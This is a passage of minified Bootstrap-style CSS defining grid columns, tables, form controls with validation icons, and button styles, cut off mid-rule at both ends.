83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem 